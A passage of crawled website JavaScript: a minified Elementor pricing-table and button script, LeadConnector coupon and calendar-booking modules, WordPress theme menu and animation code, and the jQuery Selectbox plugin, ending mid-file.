class="ha-adv-pricing-table-feature-tooltip-text">').concat(e.tooltip,"</span></div>")),i+="</li>"}),n.html("<ul>".concat(i,"</ul>"))}function c(e,t,n){var a=e.find(".ha-adv-pricing-table-slider-track"),o=e.find(".ha-adv-pricing-table-slider-thumb"),e=e.find(".ha-adv-pricing-table-slider-dots-container"),a=a.outerWidth(),i=(o.outerWidth(),n/(t.length-1)*100),a=(a-24)/(t.length-1)*n;100!=i&&0==i?o.css("width","calc(24px)"):o.css("width","calc(".concat(a,"px + 24px")),e.find(".ha-adv-pricing-table-slider-dot").each(function(e){w(this).toggleClass("active",e===n)})}function h(e,t,n){var a=e.find(".ha-adv-pricing-table-slider-range-wrap"),o=e.find(".ha-adv-pricing-table-slider-range-thumb"),i=e.find(".ha-adv-pricing-table-slider-dots-container"),s=20,e=(e.hasClass("style-4")&&(s=24),a.outerWidth()),a=(o.outerWidth(),n/(t.length-1)*100),e=(e-s)/(t.length-1)*n;100!=a&&0==a?o.css("width","calc(".concat(s,"px)")):o.css("width","calc(".concat(e,"px + ").concat(s,"px")),i.find("div").each(function(e){w(this).toggleClass("active",e===n)})}d(n=e,a=t,0),n.find(".ha-adv-pricing-table-slider-dot").on("click",function(){var e=n.find(".ha-adv-pricing-table-slider-dot").index(this),t=(d(n,a,e),n.find(".ha-adv-pricing-table-slider-container.style-1"));0<t.length&&c(t,a,e)}),0<(o=n.find(".ha-adv-pricing-table-slider-container.style-1")).length&&o.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),c(o,a,t)}),0<(e=n.find('.ha-adv-pricing-table-slider-container.style-2 input[type="range"]')).length&&e.rangeslider({polyfill:!1,onInit:function(){for(var e="",t=w('<div class="rangeslider__ruler" />'),n=this.min;n<=this.max;)e+=n+" ",n+=1;t[0].innerHTML=e,this.$range.prepend(t)},onSlide:function(e,t){d(n,a,t)}}),0<(i=n.find(".ha-adv-pricing-table-slider-container.style-3")).length&&i.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(i,a,t)}),0<(s=n.find(".ha-adv-pricing-table-slider-container.style-4")).length&&s.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(s,a,t)}),0<(r=n.find(".ha-adv-pricing-table-slider-container.style-5")).length&&r.find('input[type="range"]').on("input",function(e){var t=parseInt(w(this).val());d(n,a,t),h(r,a,t)})});elementorFrontend.hooks.addAction("frontend/element_ready/ha-super-button.default",function(e){var t;elementorFrontend.isEditMode()||0<(t=e.find(".ha-super-btn-stl-10")).length&&(t.find("button").on("click",function(e){e.preventDefault(),t.toggleClass("open")}),w(document).on("click",function(e){e.target.closest(".ha-super-btn-stl-10")||t.hasClass("open")&&t.removeClass("open")}),w(window).on("scroll",function(){t.hasClass("open")&&t.removeClass("open")}))})})})(jQuery,Happy);

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/Qbc52pt8.js
body_size: 1040
content:
import{d as B,j as H,r as _,g as U,o as j,A as k,a as l,b as d,e as i,u as n,y as L,t as v,E as F,N as O,m as P,l as m,k as R,_ as W}from"./DZCjm4dF.js";import{C as z}from"./6niEMc5f.js";import{g as b}from"./C65PIhik.js";import{_ as G}from"./CY-xLXXL.js";import{a as $}from"./DW-3PSLe.js";const q={key:0,class:"coupon-wrapper"},J={class:"coupon"},K={class:"coupon-label"},Q=["innerHTML"],X={key:0,class:"coupon-input-group"},Y={class:"coupon-input-container"},Z=["placeholder"],oo=["innerHTML"],eo=["disabled"],ao={key:1},so={key:1,class:"coupon-applied"},no={class:"coupon-applied-code"},to=["innerHTML"],uo={key:2,class:"coupon-note"},co={key:3,class:"coupon-note"},lo={class:"coupon-balance"},io={key:4,class:"coupon-error-note"},ro=B({__name:"UICouponElement",props:{placeholder:{default:"Enter Coupon Code"},locationId:{default:""},totalAmount:{},products:{default:void 0},coupon:{},customValidation:{},onCouponApplied:{},onCouponRemoved:{},showCoupon:{type:Boolean,default:!0},currency:{default:"USD"}},emits:["coupon-applied","coupon-removed","coupon-error","coupon-state-changed"],setup(M,{expose:x,emit:D}){const s=M,g=D,{t:r}=H(),C=_(!1),t=_(""),V=_({}),u=_(!1),c=_(!1),f=_(0),h=_("Invalid coupon code. Please check and try again."),o=U({code:"",error:"",warning:"",isApplied:!1,isLoading:!1,isSuccess:!1,isError:!1,isPending:!1}),w=()=>{g("coupon-error",h.value)},I=()=>{var p,e,E;const a={couponCode:t.value,discountAmount:((p=f.value)==null?void 0:p.toFixed(2))||"0.00",subtotalWithDiscount:((e=f.value)==null?void 0:e.toFixed(2))||"0.00",subtotalWithDiscountAndTax:((E=f.value)==null?void 0:E.toFixed(2))||"0.00"};s.onCouponApplied?s.onCouponApplied(a):g("coupon-applied",a)};function y(){s.onCouponRemoved?s.onCouponRemoved():g("coupon-removed"),t.value="",c.value=!1,f.value=0,u.value=!1,o.code="",o.error="",o.isApplied=!1,o.isLoading=!1,o.isSuccess=!1,o.isError=!1,o.isPending=!1,g("coupon-state-changed",{...o})}function T(){return!(!t.value||!c.value)}async function S(){var a,p;if(t.value.trim())try{o.isLoading=!0,o.error="",o.warning="";let e;s.customValidation?e=await s.customValidation(t.value):e=await z.validateCouponCode({couponCode:t.value,locationId:s.locationId,products:s.products}),o.isApplied=!0,!!((a=e==null?void 0:e.coupon)!=null&&a.errorMessage)?(Object.assign(o,{isSuccess:!1,isError:!0,error:e.coupon.errorMessage}),u.value=!0,c.value=!1,h.value=e.coupon.errorMessage,w()):(Object.assign(o,{isSuccess:!0,isError:!1,error:""}),c.value=!0,u.value=!1,f.value=((p=e==null?void 0:e.summary)==null?void 0:p.discount)||0,V.value=e,I())}catch(e){Object.assign(o,{isSuccess:!1,isError:!0,error:(e==null?void 0:e.message)||r("failed_to_apply_coupon")}),c.value=!1,h.value=(e==null?void 0:e.message)||r("failed_to_apply_coupon"),u.value=!0,w()}finally{o.isLoading=!1,g("coupon-state-changed",{...o})}}async function A(){try{if(s.totalAmount===0){C.value=!1;return}C.value=s.showCoupon}catch(a){c.value=!1,h.value=(a==null?void 0:a.message)||h.value}}async function N(a){if(a)return await A();C.value=a}return j(async()=>{await A()}),k(t,()=>{u.value&&(u.value=!1)}),k(()=>s.totalAmount,()=>{o.isSuccess&&(y(),o.warning=r("coupon_removed_due_to_changes"),o.isApplied=!0,o.isError=!0,g("coupon-state-changed",{...o}))}),k(()=>{var a;return(a=s.coupon)==null?void 0:a.couponCode},()=>{var a;(a=s.coupon)!=null&&a.couponCode||y()}),x({clearCoupon:y,validateCoupon:T,verifyCoupon:S,toggleCouponElement:N,couponState:o}),(a,p)=>C.value?(l(),d("div",q,[i("div",J,[i("div",K,[i("div",{class:"coupon-icon",innerHTML:n(b)({svgName:"coupon",color:"#475467"})},null,8,Q),L(" "+v(n(r)("coupon_code")),1)]),c.value?m("",!0):(l(),d("div",X,[i("div",Y,[F(i("input",{id:"coupon-code",type:"text",class:P(["coupon-input",{"has-error":u.value}]),placeholder:a.placeholder||n(r)("enter_coupon_code"),"onUpdate:modelValue":p[0]||(p[0]=e=>t.value=e)},null,10,Z),[[O,t.value]]),u.value?(l(),d("div",{key:0,class:"coupon-error-icon",innerHTML:n(b)({svgName:"infoWarning",color:"#D92D20"})},null,8,oo)):m("",!0)]),i("button",{type:"button",class:"coupon-button",disabled:!t.value.trim()||n(o).isLoading,onClick:S},[n(o).isLoading?(l(),R(G,{key:0,loading:n(o).isLoading,size:"20px",class:"loaderClass"},null,8,["loading"])):(l(),d("span",ao,v(n(r)("apply")),1))],8,eo)])),c.value?(l(),d("div",so,[i("div",no,v(t.value),1),i("div",{class:"coupon-clear-icon",onClick:y,innerHTML:n(b)({svgName:"close",color:"#6b7280"})},null,8,to)])):m("",!0),!u.value&&!c.value?(l(),d("div",uo,v(n(r)("discount_will_appear_note")),1)):m("",!0),c.value&&f.value>0?(l(),d("div",co,[L(v(n(r)("discount_label"))+" ",1),i("span",lo,v(n($)(a.currency))+v(f.value.toFixed(2)),1)])):m("",!0),u.value?(l(),d("div",io,v(h.value),1)):m("",!0)])])):m("",!0)}}),go=W(ro,[["__scopeId","data-v-914ea854"]]);export{go as U};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0
body_size: -43
content:
(function($) {
    "use strict";

    jQuery(document).on('ready',function(){

        /*-------------------------------
            GOAL AMOUNT ANIMATION
        --------------------------------*/
        $("[data-progress-animation]").each(function () {
            var $this = $(this);
            $this.appear(function () {
                var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
                if (delay > 1) $this.css("animation-delay", delay + "ms");
                setTimeout(function () {
                    $this.animate({
                        width: $this.attr("data-progress-animation")
                    }, 800);
                }, delay);
            }, {
                accX: 0,
                accY: -50
            });
        });

        /*------------------------------
            EVENT COUNTDOWN TIMER
        -------------------------------*/
        if($('.event_lounch_time').length){  
            $('.event_lounch_time').each(function() {
            var $this = $(this), finalDate = $(this).data('countdown');
            $this.countdown(finalDate, function(event) {
                var $this = $(this).html(event.strftime('' + '<div class="counter-column"><div class="inner"><span class="count">%D</span>Days</div></div> ' + '<div class="counter-column"><div class="inner"><span class="count">%H</span>Hours</div></div>  ' + '<div class="counter-column"><div class="inner"><span class="count">%M</span>Min</div></div>  ' + '<div class="counter-column"><div class="inner"><span class="count">%S</span>Sec</div></div>'));
            });
         });
        }

        /*-----------------------------
            COUNTER FAN FACT
        -------------------------------*/
        var odo = $(".odometer");
        odo.each(function () {
            $(this).appear(function (e) {
                var countNumber = $(this).attr("data-fact-count");
                $(this).html(countNumber);
            });
        });

    });

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/DffDzTsx.js
body_size: -530
content:
import{i,c as o,d as e,e as n,f,g as p}from"./DjiXCgR8.js";import{g as a}from"./DctQcdle.js";import{i as y}from"./Dxzbedgu.js";var g="[object Map]",c="[object Set]",m=Object.prototype,b=m.hasOwnProperty;function P(r){if(r==null)return!0;if(i(r)&&(y(r)||typeof r=="string"||typeof r.splice=="function"||o(r)||e(r)||n(r)))return!r.length;var t=a(r);if(t==g||t==c)return!r.size;if(f(r))return!p(r).length;for(var s in r)if(b.call(r,s))return!1;return!0}export{P as i};


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/D0aYtprN.js
body_size: -92
content:
import{_ as o}from"./BYW1FPf0.js";import{u as t}from"./gFe46UyT.js";import{d as r,a as m,b as i,q as p}from"./DZCjm4dF.js";import"./CbbzJF0D.js";import"./CSHaYFjt.js";import"./CAqiJZCy.js";import"./BwvPwFZq.js";import"./BflTWykn.js";import"./65dpyqit.js";import"./uSsWlzHL.js";import"./CY-xLXXL.js";import"./ByZBhdfR.js";import"./CCfgJDc5.js";import"./Qa8ijRPe.js";import"./CH2VmBwl.js";import"./DX9yC3Kk.js";import"./BRwJFYpR.js";import"./Dnn4csn3.js";import"./BPTAPKTj.js";import"./BT4ayT0o.js";import"./DOxOtUaG.js";import"./Vm-O2TEn.js";/* empty css        */import"./CdlGcIV0.js";import"./CCwORpEn.js";/* empty css        */import"./EsVB_0Hu.js";import"./btuWdQMt.js";import"./MlkJPkoE.js";import"./CrST-gXW.js";import"./C3e4t58V.js";import"./Dxzbedgu.js";import"./DpGxo2Of.js";import"./DjiXCgR8.js";import"./Dipz0mOK.js";import"./DKeuBCMA.js";import"./BFSpBrB8.js";import"./2qUv-9sF.js";import"./DMf_iQbA.js";import"./Bg1KAb8C.js";import"./BOqTQtIM.js";import"./CZsULYjN.js";import"./DW-3PSLe.js";import"./CkwxtOAD.js";import"./DyfQ-hRM.js";import"./CLyCxYcc.js";import"./BcalUQVR.js";import"./DctQcdle.js";/* empty css        */import"./DJ2Ua-CI.js";import"./C65PIhik.js";import"./itY7jx0a.js";import"./DHeZxW_6.js";import"./CVCErEUf.js";import"./BJTz_6F5.js";import"./Qbc52pt8.js";import"./6niEMc5f.js";import"./nYEoF91a.js";import"./CpLRuFB8.js";import"./ElR4slAh.js";import"./D1DaJjvk.js";import"./BpIUVQIf.js";import"./IihnbP2R.js";import"./BiYWykOO.js";import"./DffDzTsx.js";import"./D9FeU2HE.js";import"./DA6-8dc3.js";const vo=r({__name:"[id]",setup(e){return t({meta:[{name:"robots",content:"noindex"}]}),(a,n)=>(m(),i("div",null,[p(o,{shouldUseSlug:!1})]))}});export{vo as default};


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/BJTz_6F5.js
body_size: -244
content:
import{U as r}from"./Qbc52pt8.js";import{d as a,a as d,k as l,_ as i}from"./DZCjm4dF.js";import"./6niEMc5f.js";import"./C65PIhik.js";import"./CY-xLXXL.js";import"./DW-3PSLe.js";const m=a({__name:"CalendarCoupon",props:{placeholder:{default:"Enter Coupon Code"},locationId:{default:""},totalAmount:{},products:{default:void 0},coupon:{},customValidation:{},onCouponApplied:{},onCouponRemoved:{},currency:{default:"USD"}},emits:["coupon-applied","coupon-removed","coupon-error","coupon-state-changed"],setup(s,{expose:u,emit:t}){const e=t;return u({applyCouponCode:()=>{},removeCoupon:()=>{},couponState:{},couponSvgDataUrl:"",inputBackgroundImage:""}),(o,n)=>(d(),l(r,{placeholder:o.placeholder,locationId:o.locationId,totalAmount:o.totalAmount,products:o.products,coupon:o.coupon,customValidation:o.customValidation,showCoupon:!0,currency:o.currency,onCouponApplied:n[0]||(n[0]=p=>{e("coupon-applied",p),o.onCouponApplied&&o.onCouponApplied(p)}),onCouponRemoved:n[1]||(n[1]=()=>{e("coupon-removed"),o.onCouponRemoved&&o.onCouponRemoved()}),onCouponError:n[2]||(n[2]=p=>{e("coupon-error",p)}),onCouponStateChanged:n[3]||(n[3]=p=>{e("coupon-state-changed",p)})},null,8,["placeholder","locationId","totalAmount","products","coupon","customValidation","currency"]))}}),g=i(m,[["__scopeId","data-v-935daa70"]]);export{g as default};


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/6niEMc5f.js
body_size: -46
content:
import{I as s}from"./DZCjm4dF.js";const l=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},o=(r=(n=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return o&&(e.timezone=o),e};let i={},a={};const t=e=>{const o=s();return $fetch.create({baseURL:o.public.REST_API_URLS,headers:l()})},d={getGlobalSettings:e=>t()("calendars/global-settings/services",{method:"GET",params:e}),getBookingOptions:e=>t()("calendars/bookings/options",{method:"GET",params:e}),getBookingUsers:e=>t()("calendars/bookings/staff",{method:"POST",body:e}),validateCouponCode:e=>t()("calendars/bookings/verify-coupon",{method:"POST",body:e}),initiateBooking:e=>t()("calendars/bookings/initiate",{method:"POST",body:e}),confirmBooking:(e,o)=>t()(`calendars/bookings/confirm/${e}`,{method:"POST",body:o}),getServiceFreeSlots:(e,o)=>{i[o]&&i[o].abort(new DOMException("Aborted due to new request","AbortError"));let n=new AbortController;i[o]=n;const r=i[o].signal;return t()("calendars/bookings/availability",{method:"POST",body:e,signal:r})},getListingAvailability:(e,o)=>{a[o]&&a[o].abort(new DOMException("Aborted due to new request","AbortError"));let n=new AbortController;a[o]=n;const r=a[o].signal;return t()("calendars/bookings/rental/availability",{method:"GET",params:e,signal:r})},validateListingAvailability:e=>t()("calendars/bookings/rental/validate",{method:"POST",body:e}),getListingPrice:e=>t()("calendars/bookings/pricing/calculate",{method:"POST",body:e}),getServiceBookingDetails:e=>t()(`calendars/bookings/details/widget/${e}`,{method:"GET"}),updateServiceBooking:(e,o)=>t()(`calendars/bookings/reschedule/${e}`,{method:"PUT",body:o}),cancelServiceBooking:(e,o)=>t()(`calendars/bookings/cancel/${e}`,{method:"POST",body:o}),createRentalBooking:e=>t()("calendars/bookings/create",{method:"POST",body:e}),getProcessingFeesAndTaxes:e=>t()("calendars/bookings/processing-fees-and-taxes",{method:"POST",body:e})};export{d as C};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/js/jquery.selectbox.min.js?ver=1.0.0
body_size: 2139
content:
/*
 * jQuery Selectbox plugin 0.2
 *
 * Copyright 2011-2012, Dimitar Ivanov (http://www.bulgaria-web-developers.com/projects/javascript/selectbox/)
 * Licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) license.
 * 
 * Date: Tue Jul 17 19:58:36 2012 +0300
 */


;(function ($) {

!function(a,b){function f(){this._state=[],this._defaults={classHolder:"sbHolder",classHolderDisabled:"sbHolderDisabled",classSelector:"sbSelector",classOptions:"sbOptions",classGroup:"sbGroup",classSub:"sbSub",classDisabled:"sbDisabled",classToggleOpen:"sbToggleOpen",classToggle:"sbToggle",classFocus:"sbFocus",speed:200,effect:"slide",onChange:null,onOpen:null,onClose:null}}var c="selectbox",d=!1,e=!0;a.extend(f.prototype,{_isOpenSelectbox:function(a){if(!a)return d;var b=this._getInst(a);return b.isOpen},_isDisabledSelectbox:function(a){if(!a)return d;var b=this._getInst(a);return b.isDisabled},_attachSelectbox:function(b,f){function r(){var b,c,d=this.attr("id").split("_")[1];for(b in h._state)b!==d&&h._state.hasOwnProperty(b)&&(c=a("select[sb='"+b+"']")[0],c&&h._closeSelectbox(c))}function s(){var c=arguments[1]&&arguments[1].sub?!0:!1,d=arguments[1]&&arguments[1].disabled?!0:!1;arguments[0].each(function(f){var o,g=a(this),j=a("<li>");g.is(":selected")&&(k.text(g.text()),n=e),f===q-1&&j.addClass("last"),g.is(":disabled")||d?(o=a("<span>",{text:g.text()}).addClass(i.settings.classDisabled),c&&o.addClass(i.settings.classSub),o.appendTo(j)):(o=a("<a>",{href:"#"+g.val(),rel:g.val()}).text(g.text()).bind("click.sb",function(c){c&&c.preventDefault&&c.preventDefault();var d=l,e=a(this);d.attr("id").split("_")[1],h._changeSelectbox(b,e.attr("rel"),e.text()),h._closeSelectbox(b)}).bind("mouseover.sb",function(){var b=a(this);b.parent().siblings().find("a").removeClass(i.settings.classFocus),b.addClass(i.settings.classFocus)}).bind("mouseout.sb",function(){a(this).removeClass(i.settings.classFocus)}),c&&o.addClass(i.settings.classSub),g.is(":selected")&&o.addClass(i.settings.classFocus),o.appendTo(j)),j.appendTo(m)})}if(this._getInst(b))return d;var j,k,l,m,g=a(b),h=this,i=h._newInst(g),n=d,p=(g.find("optgroup"),g.find("option")),q=p.length;g.attr("sb",i.uid),a.extend(i.settings,h._defaults,f),h._state[i.uid]=d,g.hide(),j=a("<div>",{id:"sbHolder_"+i.uid,"class":i.settings.classHolder,tabindex:g.attr("tabindex")}),k=a("<a>",{id:"sbSelector_"+i.uid,href:"#","class":i.settings.classSelector,click:function(c){c.preventDefault(),r.apply(a(this),[]);var d=a(this).attr("id").split("_")[1];h._state[d]?h._closeSelectbox(b):h._openSelectbox(b)}}),l=a("<a>",{id:"sbToggle_"+i.uid,href:"#","class":i.settings.classToggle,click:function(c){c.preventDefault(),r.apply(a(this),[]);var d=a(this).attr("id").split("_")[1];h._state[d]?h._closeSelectbox(b):h._openSelectbox(b)}}),l.appendTo(j),m=a("<ul>",{id:"sbOptions_"+i.uid,"class":i.settings.classOptions,css:{display:"none"}}),g.children().each(function(){var d,c=a(this),e={};c.is("option")?s(c):c.is("optgroup")&&(d=a("<li>"),a("<span>",{text:c.attr("label")}).addClass(i.settings.classGroup).appendTo(d),d.appendTo(m),c.is(":disabled")&&(e.disabled=!0),e.sub=!0,s(c.find("option"),e))}),n||k.text(p.first().text()),a.data(b,c,i),j.data("uid",i.uid).bind("keydown.sb",function(b){var d=b.charCode?b.charCode:b.keyCode?b.keyCode:0,e=a(this),f=e.data("uid"),g=e.siblings("select[sb='"+f+"']").data(c),i=e.siblings(["select[sb='",f,"']"].join("")).get(0),j=e.find("ul").find("a."+g.settings.classFocus);switch(d){case 37:case 38:if(j.length>0){var k;a("a",e).removeClass(g.settings.classFocus),k=j.parent().prevAll("li:has(a)").eq(0).find("a"),k.length>0&&(k.addClass(g.settings.classFocus).focus(),a("#sbSelector_"+f).text(k.text()))}break;case 39:case 40:var k;a("a",e).removeClass(g.settings.classFocus),k=j.length>0?j.parent().nextAll("li:has(a)").eq(0).find("a"):e.find("ul").find("a").eq(0),k.length>0&&(k.addClass(g.settings.classFocus).focus(),a("#sbSelector_"+f).text(k.text()));break;case 13:j.length>0&&h._changeSelectbox(i,j.attr("rel"),j.text()),h._closeSelectbox(i);break;case 9:if(i){var g=h._getInst(i);g&&(j.length>0&&h._changeSelectbox(i,j.attr("rel"),j.text()),h._closeSelectbox(i))}var l=parseInt(e.attr("tabindex"),10);b.shiftKey?l--:l++,a("*[tabindex='"+l+"']").focus();break;case 27:h._closeSelectbox(i)}return b.stopPropagation(),!1}).delegate("a","mouseover",function(){a(this).addClass(i.settings.classFocus)}).delegate("a","mouseout",function(){a(this).removeClass(i.settings.classFocus)}),k.appendTo(j),m.appendTo(j),j.insertAfter(g),a("html").live("mousedown",function(b){b.stopPropagation(),a("select").selectbox("close")}),a([".",i.settings.classHolder,", .",i.settings.classSelector].join("")).mousedown(function(a){a.stopPropagation()})},_detachSelectbox:function(b){var e=this._getInst(b);return e?(a("#sbHolder_"+e.uid).remove(),a.data(b,c,null),a(b).show(),void 0):d},_changeSelectbox:function(b,c,d){var e,f=this._getInst(b);f&&(e=this._get(f,"onChange"),a("#sbSelector_"+f.uid).text(d)),c=c.replace(/\'/g,"\\'");var g=a(b).find("option").filter(function(){var b=a(this);return c==(b.val()||b.text())});g.prop("selected",!0),f&&e?e.apply(f.input?f.input[0]:null,[c,f]):f&&f.input&&f.input.trigger("change")},_enableSelectbox:function(b){var e=this._getInst(b);return e&&e.isDisabled?(a("#sbHolder_"+e.uid).removeClass(e.settings.classHolderDisabled),e.isDisabled=d,a.data(b,c,e),void 0):d},_disableSelectbox:function(b){var f=this._getInst(b);return!f||f.isDisabled?d:(a("#sbHolder_"+f.uid).addClass(f.settings.classHolderDisabled),f.isDisabled=e,a.data(b,c,f),void 0)},_optionSelectbox:function(b,e,f){var g=this._getInst(b);return g?(g[e]=f,a.data(b,c,g),void 0):d},_openSelectbox:function(b){var d=this._getInst(b);if(d&&!d.isOpen&&!d.isDisabled){var f=a("#sbOptions_"+d.uid),g=parseInt(a(window).height(),10),h=a("#sbHolder_"+d.uid).offset(),i=a(window).scrollTop(),j=f.prev().height(),k=g-(h.top-i)-j/2,l=this._get(d,"onOpen");f.css({top:j+"px",maxHeight:k-j+"px"}),"fade"===d.settings.effect?f.fadeIn(d.settings.speed):f.slideDown(d.settings.speed),a("#sbToggle_"+d.uid).addClass(d.settings.classToggleOpen),this._state[d.uid]=e,d.isOpen=e,l&&l.apply(d.input?d.input[0]:null,[d]),a.data(b,c,d)}},_closeSelectbox:function(b){var e=this._getInst(b);if(e&&e.isOpen){var f=this._get(e,"onClose");"fade"===e.settings.effect?a("#sbOptions_"+e.uid).fadeOut(e.settings.speed):a("#sbOptions_"+e.uid).slideUp(e.settings.speed),a("#sbToggle_"+e.uid).removeClass(e.settings.classToggleOpen),this._state[e.uid]=d,e.isOpen=d,f&&f.apply(e.input?e.input[0]:null,[e]),a.data(b,c,e)}},_newInst:function(a){var b=a[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1");return{id:b,input:a,uid:Math.floor(99999999*Math.random()),isOpen:d,isDisabled:d,settings:{}}},_getInst:function(b){try{return a.data(b,c)}catch(d){throw"Missing instance data for this selectbox"}},_get:function(a,c){return a.settings[c]!==b?a.settings[c]:this._defaults[c]}}),a.fn.selectbox=function(b){var c=Array.prototype.slice.call(arguments,1);return"string"==typeof b&&"isDisabled"==b?a.selectbox["_"+b+"Selectbox"].apply(a.selectbox,[this[0]].concat(c)):"option"==b&&2==arguments.length&&"string"==typeof arguments[1]?a.selectbox["_"+b+"Selectbox"].apply(a.selectbox,[this[0]].concat(c)):this.each(function(){"string"==typeof b?a.selectbox["_"+b+"Selectbox"].apply(a.selectbox,[this].concat(c)):a.selectbox._attachSelectbox(this,b)})},a.selectbox=new f,a.selectbox.version="0.8"}(jQuery);

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/js/main.js?ver=1767856312
body_size: 2834
content:
(function ($) {
    jQuery(document).on('ready', function ($) {
        "use strict";

        /*---------------------------
            SMOOTH SCROLL
        -----------------------------*/
        $('ul#nav li a[href^="#"]').on('click', function (event) {
            var id = $(this).attr("href");
            var offset = 60;
            if( id != '#' ){
                var target = $(id).offset().top - offset;
                $('html, body').animate({
                    scrollTop: target
                }, 1500, "easeInOutExpo");
            }
            event.preventDefault();
        });
        
        /*---------------------------
            MENU ALIGN CLASS
        ----------------------------*/
        var Body_Class        = $('body');
        var Menu_Has_Children = $('.menu-item-has-children');
        var window_width      = $(window).width();

        if ( window_width < 992 ) {
            Body_Class.addClass('menu__mobile__style');
        }else{
            Body_Class.removeClass('menu__mobile__style');
        }

        if ( window_width < 1200 ) {
            Menu_Has_Children.addClass('drop-left');
        }else{
            Menu_Has_Children.removeClass('drop-left');
        }

        $(window).on('resize', function () {
            var window_width = $(window).width();

            if ( window_width < 992 ) {
                Body_Class.addClass('menu__mobile__style');
            }else{
                Body_Class.removeClass('menu__mobile__style');
            }

            if ( window_width < 1200 ) {
                Menu_Has_Children.addClass('drop-left');
            }else{
                Menu_Has_Children.removeClass('drop-left');
            }
        });
        var Menu_Last_Child   = $('ul#nav > li:last-child.menu-item-has-children');
        Menu_Last_Child.addClass('drop-left');

        /*----------------------------
            MOBILE & DROPDOWN MENU
        ------------------------------*/
        var style    = 'center';
        var contact  = '#';
        var location = '#';
        
        if(typeof mobile_menu_scripts !== 'undefined' ){
            if ( typeof mobile_menu_scripts.style != 'undefined' ){
                style = mobile_menu_scripts.style;
            }
            if ( typeof mobile_menu_scripts.contact != 'undefined' ){
                contact = mobile_menu_scripts.contact;
            }
            if ( typeof mobile_menu_scripts.location != 'undefined' ){
                location = mobile_menu_scripts.location;
            }
        }
        jQuery('.stellarnav').stellarNav({
            theme        : 'light',
            breakpoint   : 991,
            menuLabel    : '',
            sticky       : false,
            position     : style,
            openingSpeed : 250,
            closingDelay : 250,
            showArrows   : true,
            phoneBtn     : contact,
            phoneLabel   : 'Call Us',
            locationBtn  : location,
            locationLabel: 'Location',
            closeBtn     : false,
            closeLabel   : 'Close',
            mobileMode   : false,
            scrollbarFix : false
        });

        /*-----------------------------
            MENU HAMBERGER ICON
        ------------------------------*/
        var hamburger = $('.header-top-area svg');
        $('a.menu-toggle').on('click', function () {
            var menuclass = $('#main-nav').attr('class');
            if ('stellarnav light mobile active' == menuclass || 'stellarnav light left mobile active' == menuclass || 'stellarnav light right mobile active' == menuclass) {
                hamburger.addClass('active');
            }else if ('stellarnav light mobile' == menuclass || 'stellarnav light left mobile' == menuclass || 'stellarnav light right mobile' == menuclass) {
                hamburger.removeClass('active');
            }
            return false;
        });

        var hamber_toggle_icon = $('.humberger__menu__toggle');
        $('a.menu-toggle').append(hamber_toggle_icon);

        $('a.close-menu').on('click',function(){
            hamburger.removeClass('active');
            return false;
        });

        $(window).on('resize', function () {
            var menuclass = $('#main-nav').attr('class');
            if ('stellarnav light desktop' == menuclass || 'stellarnav light left desktop' == menuclass || 'stellarnav light right desktop' == menuclass ) {
                hamburger.removeClass('active');
            }
        });

        if ( window_width > 992 ) {
            /*-----------------------------
                MAGIC LINE MENU
            ------------------------------*/
            var currentItem = $('ul#nav > li.current-menu-item');
            if ( currentItem.length > 0 ) {
                currentItem.append('<div class="wee"></div>');
                var $thisnav = currentItem.offset().left;
                $('ul#nav > li.menu-item').on({
                    mouseenter: function() {
                        var $left = $(this).offset().left - $thisnav;
                        var $width = $(this).outerWidth();
                        var $start = 0;
                        $('.wee').css({
                            'left': $left,
                            'width': $width
                        });
                    },
                    mouseleave: function() {
                        var $initwidth = currentItem.width();
                        $('.wee').css({
                            'left': '0',
                            'width': $initwidth
                        });
                    },
                });
            }
        }

        /*----------------------------------
            MENU CLOSE EVENT
        -----------------------------------*/
        var win = $(window);
        resizeHandler();
        win.on('resize',resizeHandler());
        var window_width = win.width();
        win.on('resize', function () {
            var window_width = win.width();
            if ( window_width > 992 ) {
                $('ul#nav li a[href^="#"]:not(.dd-toggle,a[href="#"])').on('click', function (event) {
                    $('ul#nav').css('display', 'inherit');
                });
            }
        });
        function resizeHandler() {
            if ( window_width <= 992 ) {
                $('ul#nav li a[href^="#"]:not(.dd-toggle,a[href="#"])').on('click', function (event) {
                    $('#main-nav').removeClass('active');
                    $('ul#nav').css('display', 'none');
                    hamburger.removeClass('active');
                });
            }
        }
        $('ul#offanvas__menu li a[href^="#"]').on('click', function (event) {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('active').addClass('inactive');
        });


        var has_link = $('ul#nav li a[href^="#"]');
        has_link.on('click', function (event) {
            console.log($(this).attr('href'));
        });

        /*----------------------------------
            MOBILE MENU
        -----------------------------------*/
        $('#offcanvas__menu__open__trigger').on('click', function () {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('inactive').addClass('active');
        });

        $('#offcanvas__menu__close__trigger').on('click', function () {
            $('#offcanvas__mobile__menu__main__wrapper').removeClass('active').addClass('inactive');
        });

        /*----------------------------------
            OFFCANVAS MENU
        -----------------------------------*/
        var offCanvasNav = $('.offcanvas__navigation'),
            SubMenu = offCanvasNav.find('.sub-menu');

        /*ADD TOGGLE BUTTON WITH OFF CANVAS SUB MENU*/
        SubMenu.parent().prepend('<span class="menu-expand"><i></i></span>');

        /*CLOSE OFF CANVAS SUB MENU*/
